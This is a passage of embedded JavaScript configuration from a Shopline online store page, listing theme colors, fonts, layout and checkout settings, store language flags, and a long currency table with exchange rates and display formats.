Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181236\u002Flogo-02.png?w=32&h=32","logo":"shopline:\u002F\u002Fshop_images\u002Flogo_画板 1_7275023621990392253.png","product_add_to_cart":true,"cart_empty_recommend_collection":""},"blocks":{}};Shopline.settings={"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":234,"green":236,"blue":236,"hue":180,"saturation":5,"lightness":92,"rgb":"234 236 236","rgba":"234 236 236 \u002F 1.0"},"color_card_background":{},"color_card_text":{},"color_button_background":{"alpha":1,"red":21,"green":157,"blue":205,"hue":196,"saturation":81,"lightness":44,"rgb":"21 157 205","rgba":"21 157 205 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_sale":{"alpha":1,"red":224,"green":32,"blue":32,"hue":0,"saturation":76,"lightness":50,"rgb":"224 32 32","rgba":"224 32 32 \u002F 1.0"},"color_discount":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":227,"green":38,"blue":25,"hue":4,"saturation":80,"lightness":49,"rgb":"227 38 25","rgba":"227 38 25 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":103,"green":97,"blue":91,"hue":30,"saturation":6,"lightness":38,"rgb":"103 97 91","rgba":"103 97 91 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":243,"green":243,"blue":243,"hue":0,"saturation":0,"lightness":95,"rgb":"243 243 243","rgba":"243 243 243 \u002F 1.0"},"color_mask":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_shadow":{},"color_header_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_header_text":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_header_pc_search_bar_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_header_pc_search_bar_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_header_pc_search_bar_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_announcement_bar_background":{"alpha":1,"red":21,"green":157,"blue":205,"hue":196,"saturation":81,"lightness":44,"rgb":"21 157 205","rgba":"21 157 205 \u002F 1.0"},"color_announcement_bar_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_background":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_footer_border":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_footer_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":45,"green":42,"blue":39,"hue":30,"saturation":7,"lightness":16,"rgb":"45 42 39","rgba":"45 42 39 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Jost","style":"normal","weight":"500","variants":"500","system":false},"title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Poppins","style":"normal","weight":"300","variants":"300","system":false},"body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also Like","cart_empty_recommend_product_to_show":8,"cart_empty_recommend_product_image_ratio":150,"cart_empty_recommend_product_image_fill_type":"contain","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"","social_twitter_link":"","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"","social_vimeo_link":"","social_tumblr_link":"","social_linkedin_link":"","social_whatsapp_link":"","social_line_link":"","social_kakao_link":"","show_official_share_icon":false,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"show_search_goods_price":true,"show_pc_breadcrumb":true,"show_mobile_breadcrumb":false,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181236\u002Flogo-02.png?w=32&h=32","logo":{"alt":null,"id":"7275023621990392253","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.9166666666666665,"attached_to_variant":undefined,"height":120,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181236\u002Flogo-1.png?w=350&h=120","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1644552181236\u002Flogo-1.png?w=350&h=120","variants":[],"width":350},"product_add_to_cart":true,"cart_empty_recommend_collection":null};Shopline.isLogin=false;Shopline.systemTimestamp=1769306179370;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.732869,"updateTime":1769241601285,"messageWithCurrency":"£{{amount}} GBP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.845562,"updateTime":1769241601786,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.37255,"updateTime":1769241602704,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.450116,"updateTime":1769241603651,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":91.6065,"updateTime":1769241604305,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":155.705,"updateTime":1769241605217,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1769241605915,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":65.5,"updateTime":1769241606605,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":82.289454,"updateTime":1769241607258,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":379.07,"updateTime":1769241607937,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1769241608823,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":912.215,"updateTime":1769241609725,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1433.0527,"updateTime":1769241610215,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8015,"updateTime":1769241610903,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1769241611382,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.665716,"updateTime":1769241612368,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1769241612842,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.309725,"updateTime":1769241613601,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.6536,"updateTime":1769241614075,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2961.232597,"updateTime":1769241614760,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1769241615228,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.278658,"updateTime":1769241616307,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.909418,"updateTime":1769241616985,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.288845,"updateTime":1769241617674,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1769241618360,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":91.780862,"updateTime":1769241618831,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":13.239481,"updateTime":1769241619510,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":2.830529,"updateTime":1769241620188,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.010904,"updateTime":1769241620869,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2284.189858,"updateTime":1769241621553,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.779993,"updateTime":1769241622448,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":869.565217,"updateTime":1769241623340,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":6.9633,"updateTime":1769241624022,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3575.759978,"updateTime":1769241624925,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":491.532875,"updateTime":1769241625405,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1769241625882,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":93.929273,"updateTime":1769241626564,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.5205,"updateTime":1769241627037,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":177.827972,"updateTime":1769241627725,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.314,"updateTime":1769241628616,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":62.981738,"updateTime":1769241629301,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ 